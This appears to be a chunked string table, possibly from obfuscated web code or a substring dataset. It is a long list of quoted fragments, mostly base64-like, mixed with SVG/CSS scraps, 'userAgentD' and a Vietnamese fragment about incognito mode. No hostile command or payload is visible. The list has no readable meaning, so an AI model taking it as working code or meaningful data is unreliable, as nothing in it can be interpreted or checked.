"Hea/mO9T6E", "+c6ydty6z7", "cuqt1wqnkC", "bzz3VWDYFr", "5rcwUwZCst", "9kmKeo2EzU", "Oh8UiVZDdM", "ChKxhMzNpO", "nmKSo2E3Wy", "e3Xeprhnsa", "6a4uY14fyZ", "/WEPdWOYl7", "Cpor2V6fu1", "Y2NLuw35tl", "2pinpR9JGa", "0+9MHp2jky", "Id7sou3YGr", "uPaKkF0spM", "M23Wz3/ml1", '__arrow"/>', "HlWLQ", "LgXJe4BAMA", "6v7/hviNDr", "1Cmvk/cIHZ", "NvrVT", "Ye69Vu652o", "VcGd1sJ+6l", "EAgJj2yCfu", "OgDAxt5GPn", "RL3dGcd4h4", "etpm1CWMpe", "ZwrcsOHKZy", "Ogdz/cc4yI", "x9/dPM92le", "BR7LFLfRwy", "oZXI+75nMQ", "a79mvo9Znk", "edyvSlSq+0", "y2Vdw/96ez", "Noa4Gc7EHa", "e/uYmHv61J", "+wz3GKbjAc", "IARUAAOj2E", "c695sP6x/U", "9cIBSHy3Td", "cE1ggU1rG4", "Zl4L5p46ry", "/ks+4p5j2Z", "cx90C3RMap", "01ar1Otked", "h7oFsi41S3", "u6lN8W92l7", "6pri3j7j3w", "LiX3hT3anu", "17/J8nWf+0", "o+y7EDRzXl", "1o18Xy6bTz", "21Tncq6WO6", ": middle;\n", "Y0k5qTtQzF", "b3M8v7j3jF", "us0J3EvMtL", "HojDwk53jH", "h+4gNG6EXE", "fL6mO7YTNb", "2A0tWVJCD6", "AOyGBxcADk", "/8z3K5gbjn", "QWcmGtqYsa", "02XqeGNm0U", "xw5uZW/Mr5", "qnSZznCk7Q", "ZXq8lzuPda", "0kLoUztyPf", "Xd1rmFFDIN", "i9F0eG8891", "CdUbap26js", "nnk9Ykacaq", "VLMH+9DAUy", "76bcQ73Xst", "qCad8sj8n1", "2nAzGhcwx+", "Jkzd8SiM3V", "MQ8KftIzGS", "C2eVgDgAMS", "W/kBpEPAOB", "dNybT7g3A/", "tl80rksXad", "qe+/Nojd1D", "JKXGve7P9M", "xb+amuFfbW", "AAx+ZADwAA", "4h7SRNxT5j", "tton-paddi", "+u+aWVMXVu", "YHL3BK8UAc", "U93hiYR93x", "A4Hju/Z4Cn", "ifL1KTSBwc", "9uHf3xlfy/", "TZfqw7ptWx", "NRVmcO4p7Z", "X2feOzmbQF", "nE6bueBTG7", "sx741SZWi1", "ACAvfPZPwC", "zikaxl6a3O", "3I9/l/cODA", "h2m8S8HrHB", "LEPXEvMSXu", "Vidxz2Mm7q", "J3LMt3sLpv", "kiUl9GCePd", "qU3xb3aXue", "EOZ+v5rg9h", "0Fm+Nt3n7o", "NUzcvvaaIf", "S88kLhXX3q", "MDLr170NuZ", "zi9F0eG889", "l 0.3 ease", "9MdZ5KHyYc", "UG0P1wwU7g", "RsjAAB8WM4", "1mCFMaThjz", "sDCcw", "lPcq292XCj", "8jUir1KPbb", "ELsktQEZ5p", "Tcw9zT+ywn", "D3fYOKexUn", "l1t20j4XBb", "lE/9h68OP9", "xA7rmZh7Vi", "JasrQikDLH", "Vxb91Nca++", "eOdMrX7WF6", "PCW98AADwa", "IBTEPfEvQh", "qc70ov5DWW", "N/BxKI8V+u", "yyKe7VN+t7", "65W3xIV5b5", "ebdEJliVI8", "fu0AAGAbxL", "A4XDinu4k7", "uBEZ7uccH2", "4pzvrEPcAo", "   Roboto,", "DBH3tvHjFP", ".83008 225", "7QR905+Je4", "uJewAAnxw+", "6WqUt/Ngu4", "4izXEpphpN", "x3ujc8/rlc", "lxobh39eLl", "U3VzPdp3sI", "NH3hsjLTjk", "4QWi0XWrH/", "x7rdxztQ9j", "c9N/n4lOjp", "z2HfGdQ4yv", "mI5PNb3MzH", "wjN3L1Uyt9", "zvDCHvFTTR", "8Z+0XzNoBm", "dkpog3VIcJ", "wzCd42W6Bb", "E0GJh7mHuW", "LcQ+QAAIMs", "LtlSI5c7Yd", "/5Sj4AAIDb", "T9wqb4t7mm", "JPI5mHiJ28", "hhDaIzRehY", ".459961 29", "1bfmjbmL6y", "6e3zd9SZ2/", "SY/vprkpg7", "GZmeG3eIfd", "boh7AAAAef", "7xIzfRNMQv", "h7rmZmHs1X", "POZ6aEt2by", "t+ZPDpHJ08", "nAzGhcwx+J", "iXuRkVZnHO", "PaHC2YKd+B", "qlDIRkt0nM", "9yzO0WHZSd", "IR9xzOIl7p", "UAAAAGbzmZ", "TVMXG6iTqo", "PM/f52zz6r", "DxLLP", "QkyqFyyZQq", '" width="2', "4DDHmfsVPX", '8.88" heig', "hM4n1WyqYf", "FuSHLjcTFz", "fW63sQmwfR", "nyAQB8kf8b", "cH+X2OBrPz", "vxks2tDEx9", "vZjqntlVKd", "awd7NNYa++", "CGEPqt4ASK", "AgNEeYe5p5", "mp2EvfCA4l", "rQxMfcw98Q", "MsOIe8VNuJ", "eMZ0Yy4R9z", "hV5KmHvDc0", "/NTeK3EPAA", "6VmPHJMPfc", "73H9MwInSz", "OCG9EU+ce/", "Tjs8knSzzH", "a7/CsI6WAd", "0cj35TJDg1", "8Xjm2q2fTp", "DK3gEKmOSM", "MIcw9zT0Vh", "fd33oCCuVY", "PuZEgcx8wp", "WWwrydzaY6", "bFvfpm8aap", "YT0Tc8/KxN", "QEA4Ib1Rz5", "L9GHdN62Mq", "OfosOwk7ik", "bVsbUtTV6+", "rNAJ8uUxCa", "MZ/udJM4w6", "n-containe", "te;\n    to", "uHYoIGDnOc", "fbDxL30prh", "MlDmLmFcDE", "AAEAXb3YAA", "aFyUzgjROr", "8i8gEAbJOH", "/lAjI19IVs", "xzuyS7egqk", "ZKbhU91CJ8", "MMtE8CM0Mk", "XcMgHMCJ0s", "78j0daC8F3", "HXhqnyoy9H", "e+u1/UmNgm", "ord-wrap:b", "xIAAAAfnB/", "pzEPfMRuIe", "kxmGj7VLXR", "KZGan/fP2X", "47eHfFj3aW", "ZyJTX/sRRP", "EfcqzrrP7w", "DWI39Q54Jr", "XPcO9p9gM+", "8njbFPXEvR", "Pza6vONzTB", "ghH1hJ2HsV", "rFy/fKe5VL", "ifELhunFJA", "Fn4qY8/MfI", "Y/PW//9FLn", "KuTZXK9SFJ", "12VAqU/8eF", "ezqc5PIGkZ", "/pattern>\n", "HkAWfrkB4H", "yfDgsUKL2N", "xFxoQQgi9o", "3I3N1YryPV", "V/7ODwAOzg", "portant;\n ", '="objectBo', "Yapl/yM2O/", "bv+X18lcJc", "TE0rK0LnBE", "QpxTmHuaeR", "fWCz0y/xTO", "fbMbW9Uqoz", "3xfqQs49Ax", "8C7xKZMYxz", "G78rnnIvz/", "p1pq1XqdbK", "yN/13mexGl", "OyYzDZ/qFj", "UhYINs+MX5", "lMpDFtW0Uj", "PcE/cGb5i/", "Bwglz", "rw+m+JUmZh", "Pu0C7n0ri3", "LCCHT5pbLx", "n+I7wCYHrx", "qlNPHdWPVD", "EPANbBGwMA", "LEPcye482x", "3yHFB1DKnl", "+vkLuhmjn9", "7YYT0Tc8/K", "duQu2CaeY8", "54Jz+RNy7y", "bE3MPc0/ss", "xJ7iyPi3vR", "VSzCf8ZzkF", "7d1Tqh1EfL", "yTK5XiSpM5", "Ixyae73ylr", "HdC9OYDo+1", "QDgU/DjP/r", "msgHAAApHq", "GxU7o+jTFq", "AwAAgO18/z", "j3Bo7oIZFb", "O6tdBL3dKf", "L+1IB036xP", "S3jceZxtwK", "q0tPNomKmO", "05zEvciI63", "ZXSnUmQpl0", "veImiHtbnM", "4PgXtnHCm7", "d3mLi3EPkA", "n0SWOqe0T9", "2A7XvaA78f", "j5ml7n3Jkw", "+OcTNcA7OW", "BOH/3wh10Z", "7EwQ0AACZo", "BwAcnIcdAH", "xv7Pj7+qGd", "c/hDE0i7k1", "5Wx4qx5ziN", "k+tc7qUZ0p", "QqbNLZeJSw", "Q+jXjpIYTQ", "a2sCJ0TAF0", "KCNB2cAgJW", "BLg4c7+ih0", "adActjGn8k", "X71UwTyeTb", "fqw7ptWxtS", "V2xqN64Upi", "BbIlJbxOPO", "dV5YbVPcE/", "bVC5ZMIdKZ", "5viXn3z2sP", "vtlO3Asvin", "97Du1f8J2h", "65mZh7NV6y", "6WeaeA3Jdu", "tXWE0FaxCa", "Jcm7gHAXF5", "HDeibmnpWJ", "FaBhiZ9eve", "ulkmfZtZ7i", "0/y4pUekw+", "B4Q3dgAAgI", "8xL0ZTuJef", "86 149.59L", "3Pny9LXo5i", "kU/cE/dKz4", "rs3OxB2h/9", "dre4oC4N31", "X2OBrPzT7u", "wy3bYp8AAB", "EtikY+4N8t", "YRsAYMPEPX", "mzXWGexFMN", "x8s/2Odw77", "KdNdMPuZEg", "74l7xyZtui", "wsa+j48/6p", "cpbMyVnM0G", "19FPvFrxO0", "/41zDnOGew", "pIm4J0zs4S", "27wFU3s06A", "JfRgnj3eI3", "NdVBNH+cMF", "uyS1ARnmnd", "6bJJy5wCIp", "yZBmxqFMff", "J+4N3jB/U9", "3D9clocaXG", "C5xOUApxbX", "p6CdE878px", "sQ9cS8xJe5", "JYBRmb9urc", "vHNDkmM6Hz", "tHI9+Wy+aR", "QuCY4jwnO6", "wKoPPoEsd0", "5h8CCGEPqF", "PA0FpmhDiW", "spLgHAAAcn", "LWZmOcKrOG", "nylxEDOvAC", "e5GRVmcc4p", "G0Vg3J/Oix", "R9zzQdwzG4", "kxtuBmNC5h", "serif;\n   ", "SZGV6bd8i9", "zEvfBA4l59", "AOCQPOQAwJ", "wAA8LngAwo", "NIwMUCAJ+a", "7rUUpi3s9l", "59K30D19kA", "fG1jZv4NhY", "Qgh9Cb+BAV", "XnpT3KvtFS", "Kk7mD/4oz+", "XQ1ujxulkm", "NOWj51Ok3m", "VmxKNOUyN1", "Y4c7+ih07W", "gyQnP7nr3P", "TH39KknMTH", "RDXS", "mOol7tsVbO", "TajbVMP2Sn", "vN5r5f6xSR", "mSk1RmHuGc", "fuAQB9vMgD", "Bfg+vnz545", "f2N7HvPtAc", "cknXmIOE4n", "z9XPh4NyP9", "YFsRcz8f5Z", "PKi2Dafkn2", "EAphY5piNj", "Ez3JvKJe7F", "fTanGPCYve", "YsxZB0kVKZ", "iNhBkFebea", "3xnKIbsITq", "iXviXoS4J+", "nxsC181Mq3", "0xiJuZe2/C", "03xSxsx8Tl", "MXhSntQ5cZ", "g35p6q33uY", "PCh4A0NAAB", "bXZZJ9VZ/r", "6MaEGJWlmZ", "ZSpaTslxU6", "C9MywMisX/", "ssJ6JuWdlY", "TzfcwIPBOY", "KsUXD", "DAQAAifPIR", "Ih8AwCF4qA", "GkQ8AgBEeJ", "7z/6mSviVJ", "XbmHugWyLj", "137Qypq6t0", "125h7oFsi4", "PhYNzP95/9", "CAAAB+YwCw", "Ju+Ke4VNsW", "VO6PpsHrrP", "WYe4BwAwE9", "T3cqL892Ev", "/JMYCKNads", "BVXiYAALgp", "bDvXez+cOP", "L0IcU/cS0y", "lM3fEojN1V", "r6p5nvY0bg", "4CAEAJvCzv", "z/J0skyq9l", "\n\n  .heart", "BgAAUvzkz+", "BnCBAMCn43", "3fATmHuDDa", "CobnXK2+JC", "qvWMMtE8CM", "3YsxZB0kVK", "g/5xhf1Ew4", "v+E2CWpCc4", "T9wT99bdFP", "ZO4p7uvDu0", "O7CdFVs6tg", "WYe5h7Kgpz", "W+Yk7k0IXJ", "ufosOwk7ik", "CqT0adActj", "e/FXeKbw8Q", "AADgLG9qAA", "ReKe1Unc85", "ifvcELhuZl", "nBa6zw5r6e", "cwInSxz6a7", "NYpnYpdrwI", "+C77NHaM/G", "jnOId7r+U7", "5LggaplTy2", "Keo2EzUyTJ", "UOYuYVwLQu", "r4lSZjx/h0", "qfCjG89xTi", "YEnglMpDFt", "AIAXcQ9cS9", "FLjMzuP8cM", "NEhqQnEvaS", "EULILMw9zD", "i9ovjTIAgh", "leL5OlqlLT", "cvce0VILpJ", "bm3j5ml7n3", "xgIo1p2yoa", "iho5VQyiap", "nGHKZGaqDv", "xL7d3d/VPp", "qZG6z+SfEL", "tAJZfrkJum", "8O8D8rbXDu", "652Rvicy9f", "T5jYw0ncsz", "0AAGZx0AQA", "l7AMCeOJgA", "d1tMuY2seu", "osYR54GovM", "t5CPutXES9", "DT/+c/4mH0", "JM2+uBrlLL", "xUNdIq4RGJ", "to+cZxOljl", "9lv2yyEf3j", "AASU4jX6AM", "b4GDEPXEvQ", "9ton73BC4b", "1Y74qnO73P", "kXiXvLJ627", "RcwV8SpMuu", "uodzc", "g02rqiUiZX", "Time", "8Tc06eexMT", "PLrEMV3kQp", "/aQb1x+4Me", "Gv+ORNN8W9", "6tFinE2Mv3", "MenM+o5+/T", "gmm/WB6T65", "ttd/3lXwAA", "EvaSTuOdzE", "+5tyL30ur5", "a3XCYuBdCp", "ZdsaGNi7mH", "3FPd44Oy07", "5Rb8S9irPu", "STaTJwMfX9", "nyzyHe7KLt", "cJc2H+/7m4", "ey0PUx/dVo", "g-top: cal", "DXMaXy69qI", "ucpYz/eVeg", "VPtGFSqaG9", "Jo5L6/PJ5y", "8ZLNrQxMfc", "zdPLEQJ0yH", "yTLP4Z7s4i", "zRwmOPM/Yo", "vjVJlaLVKM", "cjzOCzkw0t", "HxOVOVuiLO", "Suzfn28V+7", "IlGS2Yi75/", "90mb7QeJee", "yNfF6fKPCn", "xgXMsfjUSS", "ahY77ocmhr", "xlPupTqdfM", "mHuAcAPeFN", "5Not1mhb5p", "BAIAQ3418x", "6HsS9JNM1X", "lNen01xqkz", "QBMJ+6JexH", "dey3es9yHU", "ViTuWZ3EPY", "maiTZfqw7p", "XUj35fLtum", "Ctsinu5TXG", "3cc7UPY5zN", "D4148hH3HM", "Ktlnltf+ml", "HS/CAAAFX/", "pm1x2PEPd2", "BbpVHH9W7k", "1zHq+Hys67", "TP/V3WgDAq", "VuiLOylT08", "CQPv7JTyIl", "Hpw6GzH9Up", "+gEAICbIO7", "R9h7MuYe8j", "ZPrdeXpZJn", "uKex0zcW+s", "NzoAAHgU48", "C4l9u7E/cG", "yQcAjPNAAc", "dbJMQ0uWlN", "S1O4l5p4gD", "QifLvL+FTX", "pYy/eVege+", "O4d8346vug", "p7C5EPAEi6", "QQ+ig2RYSC", "hTH3/tUHsp", "xl3nac1icM", "3d6YG4R9wb", "jBxDwAALnK", "DYxVQ", "3QnMO95r6D", "rC9Olem/Aw", "J3FvMIK4J0", "zeJNUzcvva", "ZARbpLWZmO", "bjx2MU2LBN", "ntZmuPc0mz", "At4Y0JAACm", "Hs+J3HPYp3", "5h3xnrMZXq", "+6ZUy8H9kw", "KeFTt3D7kX", "Lh2glw1Mr2", "QlW5YjzmSn", "zQtxzOG8Fx", "68aEGpSkmZ", "ypJlxKFPff", "9961 147.1", "qQbqkjmPVQ", "qMY/Jy57hn", "Iw5afnU6TS", "X61kGlzy2X", "eYe5p4Dhbm", "mI3EPAD4Vv", "2AZP6//+cv", "HMDiTNs5Ud", "xpmlr1DidL", '" xmlns="h', "AkAbJK4J+5", "93xO4l7SRN", "At3TaxPA7P", "58hdeq6Eke", "fbE2BWa1eS", "Q5jcKZ+xXF", "dxT5lZdoZX", "BrIwM6NdOp", "wsYeTuGdxj", "3VOvVJNHFl", "Axol74l6Eu", "bLdJzOsRGw", "1jqJe7qzDn", "cz69fFeuXu", "KlmcYdeGmc", "L3dKfy8mwn", "80/IXZJaoI", "JLJApLeNx5", "cKlOrS800u", "RpFtsq7p/7", "x2U9S+T3i/", "oblicd5EmH", "ant;\n    h", "+qYi53JLVO", "WpMjH3bJOP", "f38fXpsE/e", "U9+qbHReKe", "BAwAAbOS7k", "x3odQZzKTz", "u64jYWJq69", "m3fIvdakDB", "yqa4V9+s78", "TMw9MQjMva", "54l74l6EuC", "Kdl9sZenaw", "roxuthP30s", "18aJDCH16Y", "cR5h7mnorC", "nG3Aqb7bEo", "XqpkbrP5J8", "/3Cvw3fW63", "TtwqE6WaXs", "IRiNDudvjn", "8gEUvI3Ew6", "QJu9x2prHM", "2Sm1qY7Tr2", "MPF+ZK5OjP", "BTMqfmHeG6", "nM1M/Fw7O/", "4Xy1k2txym", "rqvWMMtE8C", "p6Az3vjflk", "vpvEfYmVNL", "bato5Ptyma", "wEvdsi7dwe", "aZv/+l3fGf", "CdfGnDdBIY", "c0/ssJ6JuW", "U5u1sNtX5C", "wdGnaZAGaE", "MPYsw9zD3H", "RMMDuPCc7o", "g8gEA7JGHO", "UjcAwB4MLy", "zea7iXvxTX", "KTbVOvpFhn", "/OVXxl+UQE", "jOSdzTnXeH", "9d0D/Jp8vo", "81JxhFEB", "TN60zFu2oN", "woSsYTMzaT", "vo0yhm3gvm", "GZu2zlnbhv", "9q///Vfa7/", "PL0MMwneNl", "yzkSlR75D7", "alLpgwOU+m", "fF6fKPCn7S", "xZbKp9h7fD", "3mw/TNyrEv", "nuPcHmjzk2", "xxn7lf00Mk", "kGz3Q8SGPa", "sp/ObxBO5j", "Oc0CmfuVxT", "TcE4PYZO69", "umwLXIKcUD", "+JZ8vo74ix", "U9yr7XVeWG", "0LHhR4DI7j", "kfJAAAAJ+c", "+JuadPPYl5", "6GAABwMKc/", "cKrOG/TrqZ", "Mt3xqS9yQp", "OFVmeRZ3nP", "CfuJabEve7", "+57+AbHOsr", "pMPcw9yzC3", "pMrc075H7S", "PpomabzqU/", "o/9XqeIBLR", "MbRWDcn86L", "MPIYQ+n9j4", "+huocE+QxP", "97JKmso0JV", "5NHuq75BJw", "IeQBV+2QHg", "pgdxO", "mwLXImfqAW", "zAM7AMDBiX", "PH+59b5lDv", "7NNYa++WTY", "MGvJpsqwtU", "sykS0Ytcws", "x4l7AABsy8", "4HEPd3p8/m", "NtDvk3mwuX", "FBWbiTpZpg", "B/eUAAA4JJ", "ADgc8MHFgA", "WmwxqF+bea", "cezBdN1Dfq", "abP9MHEvvS", "4l76U1xr77", "vd9HAADgKe", "pOt3Md/3LP", "N9tINLCWET", "eGtmTw6Ryd", "5crmNtsgW5", "bop762+KfA", "uAQBM4IAFA", "2oZiggcMcZ", "5YbVPcE/cG", "NxLb4p79c3", "5g2kPajtFA", "zHOIUzNxxm", "esqGNibmHu", "3FvusDjouf", "oH5n6+iQZ/", "j3dhi4nr0c", "ZKTVGYe4Zz", "X5x1Msy+Ye", "4+Oa/4nOL2", "IAABu3kY+4", "qgjPNuyUyw", "sbGxj//tX/", "SHQvc883rE", "/6n/yh9HJ0", "8.8295 5.8", "0fe5MD10Jn", "t9AySEfWEn", "9+xO4p7uvD", "30ubbf/pnv", "XU3+2474ff", "t1I1v4WZMh", "NxsVO6PpsH", "i3tWLl+88c", "h7tslHML3L", "SHabxJQMhO", "AAjsVnxAEA", "eCZjgcg7/h", "oLIOj", "x+wj4N4ejl", "ljmJewknca", "ydenpZlEx0", "Y5xLNMxJy4", "PbeM3/lb85", "Wxty0ZCVbl", "MDBeMADAN4", "M7/lZ577Uf", "1+p+/Njj30", "h99Lr+mJtC", "V9sTYFZrV5", "enmem61ILp", "cS0yJe92b7", "YAmORt5BP3", "Ba6Cxfm+5z", "userAgentD", "vst/rvOtD/", "ZWq1SDHORq", "OZ1/YXnGl3", "De+Kw/AACG", "MR/sudlekp", "AcJU3OAAAA", "m0vGZpJNln", "JBpslTr/Aa", "nFmp3/JNwO", "lQmHtpZnwy", "NEPe2OIl7p", "EHp18aJDCH", "9+QHXI2Y53", "aGHMTUtWsn", "z3+lOcO9Su", "jgveJh8CCH", "AIABJREFUm", "kb90SJqRer", "5fF8bMPId7", "aEt2by6Byd", "cH+EDfDSdy", "XKF4v2MmGm", "l4CTjBZMz3", "WQu03BBLVl", "c46xD0AgI8", "xr/jkTTfFv", "NhM1MkyfVj", "bctGQlW5cy", "5nVcQTH9Fs", "HKzqb20pYz", "Bwco9dEyTe", "ca++ufTQVp", "fvbnvBcDAA", "OlLc0xezG3", "0sQ9AIAahy", "/+hebYYJ23", "Sd2WM/E3LM", "wDAuhwUAQD", "7iXsJJ3Gvj", "4wHvWQnsO9", "4z8O96yPU+", "DwWVm1q97G", 'ref="data:', "OWnKFJi6NZ", "lybuAcD6vP", "HP6iTueczE", "MtVs/nSzTv", "AAHFP3MsQ9", "Nz76Mw+RBC", "Rp9M3h7gZz", "1 71.6499 ", "wcgAAQJS4J", "UncU2aWneH", "6NbC3Buee/", "M5yDM5acoU", "e58R9zz3wS", "hHrHQNghzb", "bGKJQ5zuGe", "dk5mGT3ULn", "mczk88LGvo", "MZlJA0Cbvc", "0UGAIBTE/f", "Kc76xD3ACA", "uJe8rMsjO8", "rnFPvyTiHe", "zD03E3Ovxk", "SFnGoWO+6H", "NT7ZnYQ8mt", "w9z768Y8eM", "zqY5f8E9+v", "xH0cn6hTeT", "9Mdp17ICDd", "AABw9z768Y", "d4buFuSHLj", "tmNqjQXfQw", "7xUAgAAm3L", "MqHYVOvkGx", "uQT+He6/lO", "2xO4p5t8Rb", "OdL93AMkLI", "cudgZ+q1vs", "S/ub+BQyV7", "rEd0y83MXZ", "LCFzM+n4TN", "YB+8vAEAwE", "apvinrg3eM", "pzggFLZJKp", "O7XLefnY+4", "uk6m4I2ThW", "xP30pviXn2", "Ijlzth3lf3", "OcTOcgzOWn", "s/gmxS1ITn", "6JPo5h5L5h", "ojDwk53jHo", "cS+9Ke7V9j", "xaZaJ9/IME", "V5YbVPcE/c", "RiU62Tb2SY", "hzL3huSdvE", "i9TzNPLMJM", "8wrlbPp4fG", "fXc+IXZ3we", "ttinu5TXEv", "o9dEyTdmCP", "rfwkwZCMlu", "E8+p/LybOf", "RG815sNQ4w", "e+JehLgn7i", "AAOy4M+AAB", "Wjz37k+ltz", "DYIQc0AAAY", "6WeaVENE1q", "5OZfE4s3dm", "6EiK5RPdMW", "vjTIAghSZh", "HEPADgCBxY", "bi3kLkAwA4", "Vl97qJO7Zn", "HwAAMfi4Q4", "LkfxD1oBL+", "6.7699 0.4", "iXsR4p64Nz", "axTN0j0td3", "Rz+UqI1xqk", "mXwznbcAya", "4jdizFkHSR", "ECwgA4Dv8/", "PGj429of1m", "zTvu0M97Q2", "nk6WqX/nin", "GHM/DYvcU+", "rsKZ+3rl7w", "jN2wKKmGuT", "Cm/EAAAAJr", "s9lU5yeQtI", "9heRziZM3f", "BAM5FPnFvl", "7g09cXeb4l", "sEZp33hiYu", "QFnpSpaT0l", "fHtvEfTaJZ", "ujO1InHP6i", "Vj3TStj6to", "IZ9pqlXqdL", "NOwyAcwInS", "5AAAASPByC", "MO95r6Db3C", "t68fKdB4h7", "AADfv63f2N", "9nqQbqkjmP", "nmRuPXUzzI", "vkGxnmKSo2", ' <path d="', "DqDOZyeeFj", "u5O4V7NOcx", "KmzS2XiUsB", "GQj8uLhU9k", "Ft1GYe8NzT", "byHyAQBwZB", "WJ3HPYybur", "9hT5xL3Wh7", "TI1qfTBAUp", "l3ovmnjoPG", "e15vYJJje6", "j7M85/rjBu", "ZubjRzg0d8", "Weq30Y42xm", "FMN1mt8ysP", "xL29bIp7DZ", "6xEbDC4zs3", "4JvIR9xzOI", "ponMzxQjE0", "EzXFPnEPQA", "3BG14i8gEA", "3eI3YsxZB0", "S+zJDWiYxT", "fegIK5VifL", "7C5EPAGAe/", "DZA3BP3IsQ", "21Tr5RoZ5i", "FBA4c5ztyv", "bMLUHY/C2F", "\n\n    font", "BPnmP09ZlJ", "UALAR4p64F", "1/K3rolTKj", "uNn0XkQ8AY", "d1Zh7gHAHP", "yhns7U/xLv", "8fKd4l7lYt", "ApgROlmmJp", "8CM0Mkyl+5", "D29OAAAAuO", "Z6rfRjjbGb", "+z92hT3EsM", "gx846pZ9qK", "hk2Xe38Kmv", "3NvHxNzTp5", "ZbJoAZoZNl", "H09B2b6GTX", "wDPBRaHMGe", "tZvz7eK3fv", "DWIv87TnsD", "PWTL8zeXSO", "wdlexrGO6F", "t6CqQ0Po3E", "muFffHCfuA", "tyBl8apMON", "k3bKV4nw3x", "DhHkO98gRz", "6nbw5xM5yD", "DkbcE/cixD", "9Ex925jnkO", "eVege+u1/U", "s9Ubi8xQhx", "wXYb8umyoT", "R9EvacRsIe", "J5DvjPeabz", "iiZc7j9VDZ", "z4xfmgfmnj", "O+bbf33S15", "ZPrz5Cx67o", "8eB4t5G4Uj", "79aW3Ool7N", "Mn7y3/+S+j", "y6b/4nOsbG", "pc6LmZKBkJ", "b7xbchfmNj", "zz35G0id2H", "cqzMvhbm3j", "AMBavIACAA", "bmnTz2Jibk", "mnozHM89f8", "L41TYca3nm", "M6IpJTCo2Z", "R3Ia+W5vBI", "xL3worgHAL", "1eSUztTbdc", "ABAIDD+fin", "2xT3xL0scS", "D3HMzMfdqv", "WwuPbTVprh", "yGtfd", "YKdyBQ3WyT", "/mIe7pTeXm", "nAxpZhzK1P", "D6NxAXMsPn", "+4Vx001Unc", "iHsATvjFB4", "AQBuRNwT9y", "0bUxfWePbw", "berHladNP/", "7gxPIu75vM", "uhkmUt3tU4", "4IXFP3IsQ9", "TJnuCfbvAV", "/3BZHmpwmZ", "IXQtXpYIIW", "36pvjxD0Au", '"middle" f', "fZr6PGYFnA", "xMx7wdxTJ8", "OIcwNR9nSO", "BbM8yx1y/3", "jVxSaHPqUw", "Dzw72h7gZT", "bbMFulXQi2", "TB6do5MnBu", "mpP3IsQ98S", "zezTdKbl7q", "muNdyZXSzn", "P3AIAshwAA", "EPAACaOOQC", "cyNx210mhb", "oE6GzC1D12", "i3xUncK00c", "+6tvSnu1Te", "MzuP8cMk5O", "5MR0aoj13S", "v4oWAEAoJc", "NxDwDgk8Cb", "vjUFzmhTJ/", "VPoxxNjP1c", "jPrZ5xrmDP", "AcW8h8gEAA", "SbXiyR1JjL", "yM2O/aN4G0", "MMCAACndyf", "2ivvnXvfvi", "EkzvdCQTik", "AAL3yJfMS9", "S019/TRJzB", "Nca++2XVHc", "Smvv5p5vuY", "5L91qmdf2l", "SAAA+DcPIR", "fmDcErgnOY", "DvjVNlanWp", "LBDAjdLJMT", "54dLztFh2V", "eb4LNbJMt3", "Bch7m067i0", "bdEplUA0at", "eHkj92cxL0", "Kcy9ZUzMvT", "Wj3sLkQ8Ag", "BbEXszE+2c", "yQ6F7nnm9Y", "yYcQQuhV9B", "2fzQPX2eFy", "VPjhAqY+Wa", "-size) - v", "JJ0Uc4Z7Ao", "j38fHH/XMC", "FvlU1xr3NT", "KmTZdq2Crp", "2x12qa413J", "ejAghVBDmH", "sGxNqUJJmZ", "NjMhM6n1Sz", "h7mnkWYe5h", "f/7zP9+5wU", "Bl4p64FyHu", "v/7X0weV4t", "Im7gj95255", "vet0yI3Syz", "DvdkF2/B1I", "EToR5t5r5Z", "jyrNplmCmV", "ATTZFP3AMA", "N81J3Ctugr", "SvZh8TumIS", "VOKc/OxC47", " relative;", "nWyTO4eci8", "qh3znP9F5M", "ndkxmGj7VL", "mWKeXoZZhK", "UnUxMPoQQQ", "bVvkt5diYc", "bArDavZKbW", "HdHIvaAlT6", "tmcZ+zK+Xn", "OCPozERDGz", "defs>\n\n   ", "v4WZMhCS3b", "cwIPBOYSGP", "zZ417L3zuB", "AGjLOPIR9x", "WaZtq6Cr1H", "tuLgtNdzMT", "3C3MPcswhz", "i+UxoSupdd", "hU7inu60TC", "uvvZewFwRp", "yQ5ebiYud0", "hN0Cogz3Bs", "dd5CPuyQOJ", "yb2gJUytS4", "5c6a/aCZ1R", "+Fv8iGEENo", "p7qFTohJ9Y", "dQAAgILWyC", "sqnVK2k44E", "VJk1bPmhbW", "Ke2UjcAwB4", "zWL1PM08sV", "PpN0ssxzuC", "ASHAb+QJlw", "BAIBN203c+", "5g5kZaa8Pp", "4BAAC8hw9G", "P3ElPiXvdm", "qJhsx+T2Id", "0BRUw4PgXt", "YOXFeHywFB", "fq6iiDaHy6", "nEvSRxDwAA", "/ziHfC8wtl", "UqmhvZfp+7", "YexZh7mHuO", "AkMIvaww9z", "nTHqRcywk3", "8tAeHkj92c", "+6VNtsPEvd", "Tc28fs/roM", "Jxz+ok7nnM", "Fap2ClpOVS", "n2CXPPqM3M", "JTel7gOjus", "oY2JuYe5J3", "XhT3AAB2xu", "X/+L9R4EUL", "xD3AMAgM8L", "E/euXtW+Ke", "1x7yGRDwAA", "e5ZxHmHuae", "UCAICbEffE", "Fb37Kf47iL", "+q87cksQ9L", "L22YLdBO0F", "h+GfI6uI96", "5x9Vn2vh/a", "wBvBD4A6MI", "87k+md5Olm", "gnito lỗi,", "JsH0Tkcyod", "9C3MvsPdoU", "i7iHvVISkn", "FhNC5gjsWn", "3mKf1UHH5Q", "UU2ZmJrwdG", "DvjM8w/3Qn", "IhhBD6zOIl", "7ysyyM7zaw", "VaZxBx5tms", "Hee0vkP93J", "dOfosOwk7i", "i2raKR78tl", "jhI1X71632", "F/fEvXU3xb", "MS94iaIe1u", "s6Elumvvbr", "DHPId8ZqiF", "T98S9CHEvs", "hU9/9nTegY", "lCBLMzMFXG", "EvcDLxD3Hs", "R2HsrmJZx3", "Dnca+47+Ab", "p3p4/mYUXP", "zdvCyhiwvE", "jughkVvzDv", "1evs+8djN2", "JMpfuap1Q6", "rxTAE", "3AvKmJu2T5", "5PNNkU5fF8", "44AABsrj3y", "F+hTifL5PN", "q21w5pYk7n", "93CmzXWGex", "gB4DTEPXEv", "ez4vca/svD", "/Xie//gD/1", "NnQMtowDyH", "7CEtZHDobM", "pbJ9SJJnYl", "eCi0KZM9yT", "f4S3/yQtGB", "qEHpkhPB9H", "eight: var", "WI3z+yYzDR", "HqhYxwk7Q2", "KZGaqDvIt6", "dD6pZlMN0y", "vc+K+5x54J", "3L1Uyt9n8E", "p3eM6p+Xaf", "9xz+KMDklN", "bv125j7oFu", "mfxQvWKbAf", "FOs1J3IuMt", "o3EBcyw+dd", "mFCDkjQzM+", "/ke86gT2Jv", "LHyNwvYx+w", "ufT3OId97D", 